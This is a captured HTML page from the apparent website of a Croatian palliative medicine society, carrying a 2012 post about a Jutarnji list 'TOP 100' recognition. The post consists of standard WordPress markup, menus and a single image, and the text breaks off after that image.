

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palijativa.com/priznanje-jutarnjeg-lista-2012/
body_size: 8934
content:
<!DOCTYPE html>
<html lang="hr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://palijativa.com/xmlrpc.php">
  <title>Priznanje Jutarnjeg lista TOP 100 &#8211; HDPM HLZ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal" href="https://palijativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal komentara" href="https://palijativa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/palijativa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://palijativa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-document-block-css'  href='https://palijativa.com/wp-content/plugins/document/build/style-index.css?ver=1744204262' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='slick-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://palijativa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400i%7CHeebo%3A300%2C700&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/document/assets/pdfobject.min.js?ver=1' id='document-pdf-object-js'></script>
<link rel="https://api.w.org/" href="https://palijativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://palijativa.com/wp-json/wp/v2/posts/2033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palijativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://palijativa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://palijativa.com/priznanje-jutarnjeg-lista-2012/" />
<link rel='shortlink' href='https://palijativa.com/?p=2033' />
<link rel="alternate" type="application/json+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fpriznanje-jutarnjeg-lista-2012%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fpriznanje-jutarnjeg-lista-2012%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://palijativa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-2033 single-format-standard last-menu-item-as-button dropdown-menu-color-scheme-light os-is-animated wpb-js-composer js-comp-ver-5.4.7 vc_responsive" style="">
  <div class="all-wrapper with-animations">
    <div class="all-wrapper-i">
                  <div class="os-container top-bar-links-box-container">
        <div class="top-bar-links-box-w" style="">
          <div class="top-bar-links-box">
            <ul>
              <li><div class="top-bar-link-phone"><i class="os-icon os-icon-phone"></i> <span><strong>Pozovite nas: </strong> <a href="tel:091 201 3181">091 201 3181</a></span></div></li>              <li><div class="top-bar-link-address"><i class="os-icon os-icon-location"></i> <span><strong>Naša adresa: </strong> Šubićeva 9, 10000 Zagreb, Hrvatska</span></div></li>            </ul>
          </div>
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/HrvatskoDrustvoZaPalijativnuMedicinuHLZ/" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>            <span class="top-bar-social-label">Find us on Social Media:</span>
                    </div>
      </div>
            <div class="main-header-w main-header-version_1">
                  <div class="main-header-i">
            <div class="main-header color-scheme-light " style="; background-size: cover;">
              <div class="logo" style="width: 420px; display:flex">
                <a href="https://www.hlz.hr/" target="_blank">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="">
                </a>
                <a href="https://palijativa.com/" rel="home">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ">
                </a>
              </div>
              <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul></div>            </div>
          </div>
              </div>
            <div class="mobile-header-w">
        <div class="mobile-header-menu-w menu-activated-on-click color-scheme-light" style="">
          <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul>        </div>
        <div class="mobile-header color-scheme-light " style=" background-size: cover;">
          <div class="mobile-menu-toggler">
            <i class="os-icon os-icon-menu"></i>
          </div>
          <div class="mobile-logo" style="width: auto; display:flex; justify-content:center;">
            <a href="https://www.hlz.hr/" target="_blank">
              <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="" style="max-width: none !important">
            </a>
            <a href="https://palijativa.com/" rel="home"><img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ " style="max-width: none !important"></a>
          </div>
          <div class="mobile-menu-search-toggler">
            <i class="os-icon os-icon-search"></i>
          </div>
        </div>
      </div>  <div class="blog-content-w   without-sidebar">
    <div class="blog-content">
                <div class="post-header-image" style="background-image: url('https://palijativa.com/wp-content/uploads/2012/12/capture_11.jpg'); padding-bottom: 25%">
            <div class="post-header-image-contents">
              <h1>Priznanje Jutarnjeg lista TOP 100</h1>
              <img src="https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/page-top-curve.png" class="curve"/>            </div>
          </div>
            
      <div class="blog-content-text-and-meta">
        <div class="blog-content-meta">
          <div class="meta-author meta-block">
            <div class="author-details">
              <h6><span>Datum objave</span></h6>
              <div class="single-post-date-posted">24. prosinca, 2012</div>
            </div>
          </div>
                              <div class="meta-categories-w meta-block">
            <h6 class="post-categories-label">Kategorije objave</h6>
            <div class="meta-categories-list">
              <ul class="post-categories">
	<li><a href="https://palijativa.com/category/mediji-o-nama/" rel="category tag">Mediji o nama</a></li></ul>            </div>
          </div>
          
        </div>
        <div class="blog-content-text">
          <h4 class="styled-header">Priznanje Jutarnjeg lista TOP 100</h4>          <p style="text-align: center;"><img class=" size-full wp-image-2027" src="https://wp.medicusnet.hr/wp-content/uploads/2012/12/capture_11.jpg" width="497" height="754" srcset="https://palijativa.com/wp-content/uploads/2012/12/capture_11.jpg 497w, https://palijativa.com/wp-content/uploads/2012/12/capture_11-198x300.jpg 198w, https://palijativa.com/wp-content/uploads/2012/12/capture_11-330x500.jpg 330w" sizes="(max-width: 497px) 100vw, 497px" /></p>
